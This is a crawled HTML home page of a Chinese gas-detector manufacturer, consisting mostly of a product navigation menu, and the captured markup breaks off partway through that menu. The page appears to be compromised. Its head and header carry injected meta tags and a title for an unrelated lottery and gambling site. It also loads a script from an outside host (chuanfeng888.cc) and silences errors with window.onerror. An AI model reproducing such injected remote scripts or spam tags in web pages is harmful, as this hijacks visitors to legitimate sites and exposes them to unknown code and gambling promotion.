

--- FILE ---
content_type: text/html
request_url: http://ocbcf.org/
body_size: 17978
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head> <meta name="keywords" content="聚彩jc,聚彩网" />
<meta name="description" content="阿门推荐聚财jc官方网站推荐jc聚彩网入口为您带来聚彩彩票jc5678,聚彩jc客服,聚彩投注网jc,聚彩jc,www.jc聚彩,98456聚彩app,聚彩官网jc5,113118聚财堂网,3246聚财堂,聚彩app下载手机版." />

<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<title>聚彩网 - 欢迎您</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta content="氧气检测仪,氯气检测仪,氢气检测仪,过氧化氢检测仪,气体检测仪,复合型检测仪,气体报警器,气体传感器,气体分析仪" name="keywords" />
<meta content="深圳市安帕尔科技有限公司是一家专用气体成分检测解决方案提供商和服务商!安帕尔集研发、生产、销售、工程和服务于一体的国家高新技术企业，专精特新企业。多年来通过公司研发团队不懈努力、创新和探索帮助很多客户攻克了许多气体成分检测/分析技术难点，为国内外气体成分检测及分析行业的发展做出了重要的贡献。主营产品：氧气检测仪、氯气检测仪、氢气检测仪、过氧化氢检测仪、气体检测仪、复合型检测仪、气体报警器、气体传感器、气体分析仪等。" name="description" />
<link rel="stylesheet" href="/static/anpe/style/normalize.min.css" />
<link rel="stylesheet" href="/static/anpe/fonts/iconfont.css" />
<link rel="stylesheet" href="/static/anpe/style/main.css" />
<script type="text/javascript">var is_mobile_cms ='';var web_dir ='/';</script>
<script src="/api/language/zh-cn/lang.js" type="text/javascript"></script>
<script src="/static/assets/global/plugins/jquery.min.js" type="text/javascript"></script>
<script src="/static/assets/js/cms.js" type="text/javascript"></script>
<link rel="stylesheet" href="/static/anpe/style/zj20240522.css" />
<link rel="BookMark" href="/favicon.ico" />

<base target="_self" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body oncontextmenu="return false" ondragstart="return false" onselectstart="return false" onselect="document.selection.empty()" oncopy="document.selection.empty()" onbeforecopy="return false" onmouseup="document.selection.empty()">
<noscript>
<iframe src="*.htm"></iframe>
</noscript>
<header class="index_header"> <meta name="keywords" content="聚彩jc,聚彩网" />
<meta name="description" content="阿门推荐聚财jc官方网站推荐jc聚彩网入口为您带来聚彩彩票jc5678,聚彩jc客服,聚彩投注网jc,聚彩jc,www.jc聚彩,98456聚彩app,聚彩官网jc5,113118聚财堂网,3246聚财堂,聚彩app下载手机版." />

<div   id=""    class="navmain">
<div   id=""    class="index_header_navbox">
<div   id=""    class="logobox"> <a href="http://ocbcf.org/" class="logoimg"> <img src="http://ocbcf.org/static/anpe/images/logo.png" alt="深圳市安帕尔科技有限公司" class="img1" /> </a>
<p> 打造气体成分浓度检测 <br />
及分析产品行业商超 </p>
</div>
<div   id=""    class="navbx">
<nav class="index_header_nav">
<ul>
<li class="index_header_nav_item  active">
<div   id=""    class="nav-level"> <a href="http://ocbcf.org/" target="_blank">首页</a> </div>
</li>
<li class="index_header_nav_item">
<div   id=""    class="nav-level"> <a href="/about/list_1_1.html" target="_blank">走进安帕尔</a> <div   id=""    class="dropdown">
<ul>
<li><a href="/about/list_8_1.html">公司简介</a></li>
<li><a href="/about/list_9_1.html">发展历程</a></li>
<li><a href="/about/list_10_1.html">企业文化</a></li>
<li><a href="/about/list_11_1.html">员工风采</a></li>
<li><a href="/about/list_12_1.html">资质证书</a></li>
<li><a href="/about/list_13_1.html">研产实力</a></li>
<li><a href="/about/list_14_1.html">社会慈善</a></li>
</ul>
</div>
</div>
</li>
<li class="index_header_nav_item">
<div   id=""    class="nav-level navpro"> <a href="/product/list_2_1.html" target="_blank">产品及服务</a> <ul class="navlist">
<li class="active"><a href="/product/list_61_1.html">按检测因子分类</a>
</li>
<li><a href="/product/list_62_1.html">按产品应用分类</a>
</li>
</ul>
</div>
<div   id=""    class="dropdown2">
<div   id=""    class="centerbd">
<div   id=""    class="centerbd_type centerbd_type1 show">
<div   id=""    class="md md1">
<div   id=""    class="md_l"> <a href="/product/list_116_1.html" class="block-link"></a>
<h3>按单一成分搜索</h3> </div>
<div   id=""    class="md_r"> <a href="/product/list_116_1.html" class="block-link"></a> <div   id=""    class="searchbx">
<form action="http://ocbcf.org/index.php" method="get">
<input type="hidden" name="s" value="pro">
<input type="hidden" name="c" value="search">
<input type="text" name="keyword" placeholder="请“输入气体中文名称或分子式”" />
<button type="submit" class="iconfont icon-sousuo"></button>
</form>
</div>
<div   id=""    class="letter_list"> <a href="/product/list_2_1.html" class="block-link"></a>
<div   id=""    class="item"> <a href="/product/list_121_1.html" class="block-link"></a>
<h4>A</h4>
<ul>
<li><a href="/product/list_132_1.html" class="block-link"></a><a href="/product/list_132_1.html">氨基吡啶</a></li>
<li><a href="/product/list_133_1.html" class="block-link"></a><a href="/product/list_133_1.html">氨气</a></li>
<li><a href="/product/list_134_1.html" class="block-link"></a><a href="/product/list_134_1.html">胺苯基甲基醚</a></li>
<li><a href="/product/list_2_1.html" class="block-link"></a><a href="/product/list_2_1.html" class="more">查看更多 ></a></li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_122_1.html" class="block-link"></a>
<h4>B</h4>
<ul>
<li><a href="/product/list_183_1.html" class="block-link"></a><a href="/product/list_183_1.html">巴豆醛</a></li>
<li><a href="/product/list_184_1.html" class="block-link"></a><a href="/product/list_184_1.html">苯</a></li>
<li><a href="/product/list_185_1.html" class="block-link"></a><a href="/product/list_185_1.html">苯胺</a></li>
<li><a href="/product/list_2_1.html" class="block-link"></a><a href="/product/list_2_1.html" class="more">查看更多 ></a></li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_123_1.html" class="block-link"></a>
<h4>C</h4>
<ul>
<li><a href="/product/list_221_1.html" class="block-link"></a><a href="/product/list_221_1.html">臭氧</a></li>
<li><a href="/product/list_222_1.html" class="block-link"></a><a href="/product/list_222_1.html">次甲基氯</a></li>
<li><a href="/product/list_223_1.html" class="block-link"></a><a href="/product/list_223_1.html">醋酸</a></li>
<li><a href="/product/list_2_1.html" class="block-link"></a><a href="/product/list_2_1.html" class="more">查看更多 ></a></li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_124_1.html" class="block-link"></a>
<h4>D</h4>
<ul>
<li><a href="/product/list_226_1.html" class="block-link"></a><a href="/product/list_226_1.html">单推三</a></li>
<li><a href="/product/list_227_1.html" class="block-link"></a><a href="/product/list_227_1.html">氮丙啶</a></li>
<li><a href="/product/list_228_1.html" class="block-link"></a><a href="/product/list_228_1.html">氮气</a></li>
<li><a href="/product/list_2_1.html" class="block-link"></a><a href="/product/list_2_1.html" class="more">查看更多 ></a></li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_125_1.html" class="block-link"></a>
<h4>E</h4>
<ul>
<li><a href="/product/list_259_1.html" class="block-link"></a><a href="/product/list_259_1.html">二丙胺</a></li>
<li><a href="/product/list_260_1.html" class="block-link"></a><a href="/product/list_260_1.html">二丙基硫醚</a></li>
<li><a href="/product/list_261_1.html" class="block-link"></a><a href="/product/list_261_1.html">二碘甲烷</a></li>
<li><a href="/product/list_2_1.html" class="block-link"></a><a href="/product/list_2_1.html" class="more">查看更多 ></a></li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_126_1.html" class="block-link"></a>
<h4>F</h4>
<ul>
<li><a href="/product/list_303_1.html" class="block-link"></a><a href="/product/list_303_1.html">反二氯乙烯</a></li>
<li><a href="/product/list_304_1.html" class="block-link"></a><a href="/product/list_304_1.html">反式-2-丁烯</a></li>
<li><a href="/product/list_305_1.html" class="block-link"></a><a href="/product/list_305_1.html">非洲猪瘟</a></li>
<li><a href="/product/list_2_1.html" class="block-link"></a><a href="/product/list_2_1.html" class="more">查看更多 ></a></li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_127_1.html" class="block-link"></a>
<h4>G</h4>
<ul>
<li><a href="/product/list_325_1.html" class="block-link"></a><a href="/product/list_325_1.html">庚烷</a></li>
<li><a href="/product/list_327_1.html" class="block-link"></a><a href="/product/list_327_1.html">光气</a></li>
<li><a href="/product/list_328_1.html" class="block-link"></a><a href="/product/list_328_1.html">硅烷</a></li>
<li><a href="/product/list_2_1.html" class="block-link"></a><a href="/product/list_2_1.html" class="more">查看更多 ></a></li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_128_1.html" class="block-link"></a>
<h4>H</h4>
<ul>
<li><a href="/product/list_332_1.html" class="block-link"></a><a href="/product/list_332_1.html">氦气</a></li>
<li><a href="/product/list_333_1.html" class="block-link"></a><a href="/product/list_333_1.html">猴痘病毒</a></li>
<li><a href="/product/list_334_1.html" class="block-link"></a><a href="/product/list_334_1.html">呼吸道合胞病毒</a></li>
<li><a href="/product/list_2_1.html" class="block-link"></a><a href="/product/list_2_1.html" class="more">查看更多 ></a></li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_130_1.html" class="block-link"></a>
<h4>J</h4>
<ul>
<li><a href="/product/list_348_1.html" class="block-link"></a><a href="/product/list_348_1.html">己烷</a></li>
<li><a href="/product/list_349_1.html" class="block-link"></a><a href="/product/list_349_1.html">己烯</a></li>
<li><a href="/product/list_350_1.html" class="block-link"></a><a href="/product/list_350_1.html">荚</a></li>
<li><a href="/product/list_2_1.html" class="block-link"></a><a href="/product/list_2_1.html" class="more">查看更多 ></a></li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_131_1.html" class="block-link"></a>
<h4>K</h4>
<ul>
<li><a href="/product/list_399_1.html" class="block-link"></a><a href="/product/list_399_1.html">莰酮</a></li>
<li><a href="/product/list_400_1.html" class="block-link"></a><a href="/product/list_400_1.html">糠醛</a></li>
<li><a href="/product/list_401_1.html" class="block-link"></a><a href="/product/list_401_1.html">可燃气</a></li>
<li><a href="/product/list_2_1.html" class="block-link"></a><a href="/product/list_2_1.html" class="more">查看更多 ></a></li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_168_1.html" class="block-link"></a>
<h4>L</h4>
<ul>
<li><a href="/product/list_405_1.html" class="block-link"></a><a href="/product/list_405_1.html">联氨</a></li>
<li><a href="/product/list_406_1.html" class="block-link"></a><a href="/product/list_406_1.html">联苯</a></li>
<li><a href="/product/list_407_1.html" class="block-link"></a><a href="/product/list_407_1.html">邻碘甲苯</a></li>
<li><a href="/product/list_2_1.html" class="block-link"></a><a href="/product/list_2_1.html" class="more">查看更多 ></a></li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_169_1.html" class="block-link"></a>
<h4>M</h4>
<ul>
<li><a href="/product/list_444_1.html" class="block-link"></a><a href="/product/list_444_1.html">马来酸酐</a></li>
<li><a href="/product/list_445_1.html" class="block-link"></a><a href="/product/list_445_1.html">吗啡啉</a></li>
<li><a href="/product/list_446_1.html" class="block-link"></a><a href="/product/list_446_1.html">煤气</a></li>
<li><a href="/product/list_2_1.html" class="block-link"></a><a href="/product/list_2_1.html" class="more">查看更多 ></a></li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_170_1.html" class="block-link"></a>
<h4>N</h4>
<ul>
<li><a href="/product/list_448_1.html" class="block-link"></a><a href="/product/list_448_1.html">氖气</a></li>
<li><a href="/product/list_449_1.html" class="block-link"></a><a href="/product/list_449_1.html">萘烷</a></li>
<li><a href="/product/list_666_1.html" class="block-link"></a><a href="/product/list_666_1.html">镍</a></li>
<li><a href="/product/list_2_1.html" class="block-link"></a><a href="/product/list_2_1.html" class="more">查看更多 ></a></li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_172_1.html" class="block-link"></a>
<h4>P</h4>
<ul>
<li><a href="/product/list_450_1.html" class="block-link"></a><a href="/product/list_450_1.html">喷气燃料</a></li>
<li><a href="/product/list_451_1.html" class="block-link"></a><a href="/product/list_451_1.html">偏二甲肼</a></li>
<li><a href="/product/list_452_1.html" class="block-link"></a><a href="/product/list_452_1.html">偏四氯乙烷</a></li>
<li><a href="/product/list_2_1.html" class="block-link"></a><a href="/product/list_2_1.html" class="more">查看更多 ></a></li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_173_1.html" class="block-link"></a>
<h4>Q</h4>
<ul>
<li><a href="/product/list_454_1.html" class="block-link"></a><a href="/product/list_454_1.html">七氟丙烷</a></li>
<li><a href="/product/list_455_1.html" class="block-link"></a><a href="/product/list_455_1.html">汽油</a></li>
<li><a href="/product/list_456_1.html" class="block-link"></a><a href="/product/list_456_1.html">轻石脑油</a></li>
<li><a href="/product/list_2_1.html" class="block-link"></a><a href="/product/list_2_1.html" class="more">查看更多 ></a></li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_174_1.html" class="block-link"></a>
<h4>R</h4>
<ul>
<li><a href="/product/list_461_1.html" class="block-link"></a><a href="/product/list_461_1.html">人类副流感病毒</a></li>
<li><a href="/product/list_462_1.html" class="block-link"></a><a href="/product/list_462_1.html">壬烷</a></li>
<li><a href="/product/list_2_1.html" class="block-link"></a><a href="/product/list_2_1.html" class="more">查看更多 ></a></li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_175_1.html" class="block-link"></a>
<h4>S</h4>
<ul>
<li><a href="/product/list_463_1.html" class="block-link"></a><a href="/product/list_463_1.html">三氟化氮</a></li>
<li><a href="/product/list_464_1.html" class="block-link"></a><a href="/product/list_464_1.html">三氟化氯</a></li>
<li><a href="/product/list_465_1.html" class="block-link"></a><a href="/product/list_465_1.html">三氟化硼</a></li>
<li><a href="/product/list_2_1.html" class="block-link"></a><a href="/product/list_2_1.html" class="more">查看更多 ></a></li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_176_1.html" class="block-link"></a>
<h4>T</h4>
<ul>
<li><a href="/product/list_506_1.html" class="block-link"></a><a href="/product/list_506_1.html">碳酰氟</a></li>
<li><a href="/product/list_507_1.html" class="block-link"></a><a href="/product/list_507_1.html">锑</a></li>
<li><a href="/product/list_508_1.html" class="block-link"></a><a href="/product/list_508_1.html">天然气</a></li>
<li><a href="/product/list_2_1.html" class="block-link"></a><a href="/product/list_2_1.html" class="more">查看更多 ></a></li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_178_1.html" class="block-link"></a>
<h4>V</h4>
<ul>
<li><a href="/product/list_697_1.html" class="block-link"></a><a href="/product/list_697_1.html">VOCs</a></li>
<li><a href="/product/list_2_1.html" class="block-link"></a><a href="/product/list_2_1.html" class="more">查看更多 ></a></li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_179_1.html" class="block-link"></a>
<h4>W</h4>
<ul>
<li><a href="/product/list_509_1.html" class="block-link"></a><a href="/product/list_509_1.html">五氟化碘</a></li>
<li><a href="/product/list_510_1.html" class="block-link"></a><a href="/product/list_510_1.html">五氟化磷</a></li>
<li><a href="/product/list_511_1.html" class="block-link"></a><a href="/product/list_511_1.html">五氟化砷</a></li>
<li><a href="/product/list_2_1.html" class="block-link"></a><a href="/product/list_2_1.html" class="more">查看更多 ></a></li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_180_1.html" class="block-link"></a>
<h4>X</h4>
<ul>
<li><a href="/product/list_517_1.html" class="block-link"></a><a href="/product/list_517_1.html">硒化氢</a></li>
<li><a href="/product/list_518_1.html" class="block-link"></a><a href="/product/list_518_1.html">烯丙醇</a></li>
<li><a href="/product/list_519_1.html" class="block-link"></a><a href="/product/list_519_1.html">烯丙基氯</a></li>
<li><a href="/product/list_2_1.html" class="block-link"></a><a href="/product/list_2_1.html" class="more">查看更多 ></a></li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_181_1.html" class="block-link"></a>
<h4>Y</h4>
<ul>
<li><a href="/product/list_549_1.html" class="block-link"></a><a href="/product/list_549_1.html">亚硫酸二乙酯</a></li>
<li><a href="/product/list_550_1.html" class="block-link"></a><a href="/product/list_550_1.html">氩气</a></li>
<li><a href="/product/list_551_1.html" class="block-link"></a><a href="/product/list_551_1.html">盐酸萘乙二胺</a></li>
<li><a href="/product/list_2_1.html" class="block-link"></a><a href="/product/list_2_1.html" class="more">查看更多 ></a></li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_182_1.html" class="block-link"></a>
<h4>Z</h4>
<ul>
<li><a href="/product/list_628_1.html" class="block-link"></a><a href="/product/list_628_1.html">樟脑</a></li>
<li><a href="/product/list_629_1.html" class="block-link"></a><a href="/product/list_629_1.html">锗烷</a></li>
<li><a href="/product/list_630_1.html" class="block-link"></a><a href="/product/list_630_1.html">正丙基碘</a></li>
<li><a href="/product/list_2_1.html" class="block-link"></a><a href="/product/list_2_1.html" class="more">查看更多 ></a></li>
</ul>
</div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
</div>
</div>
</div>
<div   id=""    class="md">
<div   id=""    class="md_l"><a href="/product/list_117_1.html" class="block-link"></a>
<h3>复合型检测仪</h3>
</div>
<div   id=""    class="md_r"> <a href="/product/list_2_1.html" class="block-link"></a>
<ul>
<li><a href="/product/list_713_1.html">复合型检测仪</a></li>
<a href="/product/list_2_1.html" class="block-link"></a>
</ul>
</div>
</div>
<div   id=""    class="md">
<div   id=""    class="md_l"><a href="/product/list_118_1.html" class="block-link"></a>
<h3>软件平台</h3>
</div>
<div   id=""    class="md_r"> <a href="/product/list_2_1.html" class="block-link"></a>
<ul>
<li><a href="/product/list_152_1.html">农业及畜牧业类</a></li>
<li><a href="/product/list_153_1.html">生产过程控制类</a></li>
<li><a href="/product/list_154_1.html">城建及市政工程类</a></li>
<li><a href="/product/list_703_1.html">工业安全监管类</a></li>
<li><a href="/product/list_704_1.html">生态环境类</a></li>
<li><a href="/product/list_705_1.html">水利水务类</a></li>
<li><a href="/product/list_706_1.html">其它</a></li>
<a href="/product/list_2_1.html" class="block-link"></a>
</ul>
</div>
</div>
<div   id=""    class="md">
<div   id=""    class="md_l"><a href="/product/list_119_1.html" class="block-link"></a>
<h3>配套产品</h3>
</div>
<div   id=""    class="md_r"> <a href="/product/list_2_1.html" class="block-link"></a>
<ul>
<li><a href="/product/list_158_1.html">信号转换器</a></li>
<li><a href="/product/list_159_1.html">标准气体</a></li>
<li><a href="/product/list_160_1.html">减压阀</a></li>
<li><a href="/product/list_161_1.html">流量计</a></li>
<li><a href="/product/list_162_1.html">电磁阀</a></li>
<li><a href="/product/list_163_1.html">声光报警器类</a></li>
<li><a href="/product/list_645_1.html">风机类</a></li>
<li><a href="/product/list_646_1.html">风机控制器类</a></li>
<li><a href="/product/list_647_1.html">通讯电缆</a></li>
<a href="/product/list_2_1.html" class="block-link"></a>
</ul>
</div>
</div>
<div   id=""    class="md">
<div   id=""    class="md_l"><a href="/product/list_120_1.html" class="block-link"></a>
<h3>服务类</h3>
</div>
<div   id=""    class="md_r"> <a href="/product/list_2_1.html" class="block-link"></a>
<ul>
<li><a href="/product/list_164_1.html">OEM/ODM</a></li>
<li><a href="/product/list_648_1.html">协助申请企业资质</a></li>
<li><a href="/product/list_649_1.html">协助申请产品认证及报告</a></li>
<li><a href="/product/list_650_1.html">工程设计及安装施工</a></li>
<li><a href="/product/list_651_1.html">产品租赁</a></li>
<li><a href="/product/list_652_1.html">运维</a></li>
<a href="/product/list_2_1.html" class="block-link"></a>
</ul>
</div>
</div>
</div>
<div   id=""    class="centerbd_type centerbd_type2"> <div   id=""    class="md md1">
<div   id=""    class="md_l">
<h3>工业安全类产品</h3>
</div>
<div   id=""    class="md_r"> <div   id=""    class="searchbx">
<form action="http://ocbcf.org/index.php" method="get">
<input type="hidden" name="s" value="pro">
<input type="hidden" name="c" value="search">
<input type="text" name="keyword" placeholder="请“输入气体中文名称或分子式”" />
<button type="submit" class="iconfont icon-sousuo"></button>
</form>
</div>
<div   id=""    class="letter_list"> <div   id=""    class="item"> <a href="/product/list_86_1.html" class="head">传感器检测模块</a>
<ul>
<li> <a href="/product/32899.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202406/d4706b09f9e9df1.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>单一气体传感器模块</h5>
<span>型号：与厂家沟通确定型号（原型号：APEM-Z）</span> </div>
</li>
<li> <a href="/product/37045.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202408/414d94d494639e2.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>多复合气体成分传感器模块（2-16参数）</h5>
<span>型号：AAFH（原型号：APEM-D8）</span> </div>
</li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_87_1.html" class="head">移动式气分检测仪</a>
<ul>
<li> <a href="/product/36529.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202407/99048c9969b2.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>雷电系列手持式激光遥测仪</h5>
<span>型号：AZLD系列</span> </div>
</li>
<li> <a href="/product/180.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202406/583987e64fba4cc.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>独行者系列手持式气体浓度检测仪</h5>
<span>型号：AADX系列（原型号：APES-D）</span> </div>
</li>
<li> <a href="/product/136.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202406/63b4ad3d067d014.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>兄弟系列手持式四复合气体检测仪</h5>
<span>型号：AAXD-系列（原型号：APES-X）</span> </div>
</li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_88_1.html" class="head">固定式气分检测仪</a>
<ul>
<li> <a href="/product/32898.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202406/8c9f71f684f03d.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>探路者系列固定式气体检测仪</h5>
<span>型号：AATL系列（原型号：APEG-T）</span> </div>
</li>
<li> <a href="/product/32897.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202406/4f9d791255dd2a4.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>大众系列固定式气体检测仪</h5>
<span>型号：AADZ 系列（原型号：APEG-D）</span> </div>
</li>
<li> <a href="/product/32900.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202411/0035231a792880b.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>巅峰系列固定式复合气分检测仪</h5>
<span>型号：AADF系列（原型号：APEG）</span> </div>
</li>
</ul>
</div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
</div>
</div>
</div>
<div   id=""    class="md">
<div   id=""    class="md_l">
<h3>过程监测类产品</h3>
</div>
<div   id=""    class="md_r"> <div   id=""    class="item"> <a href="/product/list_76_1.html" class="head">在线分析仪</a>
<ul>
<li> <a href="/product/36574.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202408/e355d9bab4f77.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>无止境系列气体成分在线分析系统</h5>
<span>型号：AGWZ系列（原型号：APEF-Y）</span> </div>
</li>
<li> <a href="/product/37528.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202408/8319ddfbf560e02.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>工匠系列在线气体成分分析仪</h5>
<span>型号：AZGJ系列（原型号：APEF-DB）</span> </div>
</li>
<li> <a href="/product/37529.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202408/a6ecbb651567b2d.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>山川系列盘装在线气体成分分析仪</h5>
<span>型号：AZSC系列（原型号：APEF-H）</span> </div>
</li>
</ul>
</div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
</div>
</div>
<div   id=""    class="md">
<div   id=""    class="md_l">
<h3>环保类产品</h3>
</div>
<div   id=""    class="md_r"> <div   id=""    class="item"> <a href="/product/list_78_1.html" class="head">环境在线监测仪</a>
<ul>
<li> <a href="/product/36147.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202407/7b482dbf5459c.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>森林系列固定污染源温室气体排放连续监测系统</h5>
<span>型号：AHSL系列</span> </div>
</li>
<li> <a href="/product/36161.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202407/11166d7b3ae59b2.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>雷霆系列有组织气体在线监测系统</h5>
<span>型号：AHLT系列</span> </div>
</li>
<li> <a href="/product/36163.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202407/4c90bc0f4f7c98f.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>巨盾系列恶臭气体在线监测系统</h5>
<span>型号：AHJD系列</span> </div>
</li>
</ul>
</div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
</div>
</div>
<div   id=""    class="md">
<div   id=""    class="md_l">
<h3>医疗卫生</h3>
</div>
<div   id=""    class="md_r"> <div   id=""    class="item"> <a href="/product/list_77_1.html" class="head">在线类分析仪</a>
<ul>
<li> <a href="/product/36329.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202407/54f5089b3bdc7c4.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>清氛系列空气病原体在线监测系统</h5>
<span>型号：AYQF系列</span> </div>
</li>
</ul>
</div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
</div>
</div>
<div   id=""    class="md">
<div   id=""    class="md_l">
<h3>商民用类产品</h3>
</div>
<div   id=""    class="md_r"> <div   id=""    class="item"> <a href="/product/list_92_1.html" class="head">家用可燃气体报警器</a>
<ul>
<li> <a href="/product/39400.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202505/45cc24c37df9f4f.jpg" alt="" /></div>
<div   id=""    class="textbx">
<h5>吉祥系列气体检测仪</h5>
<span>型号：AMJX系列</span> </div>
</li>
<li> <a href="/product/39404.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202505/bb2c512c6c839e8.jpg" alt="" /></div>
<div   id=""    class="textbx">
<h5>富贵系列气体检测仪</h5>
<span>型号：AMFG系列</span> </div>
</li>
<li> <a href="/product/39870.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202505/745268fe1fbe3df.jpg" alt="" /></div>
<div   id=""    class="textbx">
<h5>平安系列气体检测仪</h5>
<span>型号：AMPA系列</span> </div>
</li>
</ul>
</div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
<div   id=""    class="null"></div>
</div>
</div>
<div   id=""    class="md">
<div   id=""    class="md_l">
<h3>软件平台</h3>
</div>
<div   id=""    class="md_r"> <div   id=""    class="item"> <a href="/product/list_98_1.html" class="head">农业及畜牧业类</a>
<ul>
<li> <a href="/product/36362.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202407/850b4fef8c379.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>畜牧养殖智慧平台</h5>
<span>型号：ARXM-V1.0.0</span> </div>
</li>
<li> <a href="/product/36363.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202407/f5246ffc1a2ae10.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>智慧农场管理系统</h5>
<span>型号：ARNC-V2.1.4</span> </div>
</li>
<li> <a href="/product/36364.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202407/8af11d8e5afd845.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>智慧农业大数据云平台</h5>
<span>型号：ARNY-V1.0.0</span> </div>
</li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_99_1.html" class="head">生产过程控制类</a>
<ul>
<li> <a href="/product/36365.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202407/04b2df5219d2704.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>工业生产过程控制数据管理系统</h5>
<span>型号：ARZT-V1.3.4</span> </div>
</li>
<li> <a href="/product/36366.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202407/5bc64baa6a89021.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>温湿度监测云平台</h5>
<span>型号：ARTH-V2.1.6</span> </div>
</li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_100_1.html" class="head">城建及市政工程类</a>
<ul>
<li> <a href="/product/36369.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202407/de1a40f7d3d0c09.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>智慧井盖大数据平台</h5>
<span>型号：ARJG-V1.0.0</span> </div>
</li>
<li> <a href="/product/36370.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202407/480416a90c0f1ab.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>智慧工地在线监测平台</h5>
<span>型号：</span> </div>
</li>
</ul>
</div>
<div   id=""    class="item"> <a href="/product/list_707_1.html" class="head">工业安全监管类</a>
<ul>
<li> <a href="/product/36359.html" class="block-link"></a>
<div   id=""    class="imgbx"><img src="/uploadfile/202407/0e984685c913ed0.png" alt="" /></div>
<div   id=""    class="textbx">
<h5>智慧气体监测安全云平台</h5>
<span>型号：ARIS-V1.3.7</span> </div>
</li>
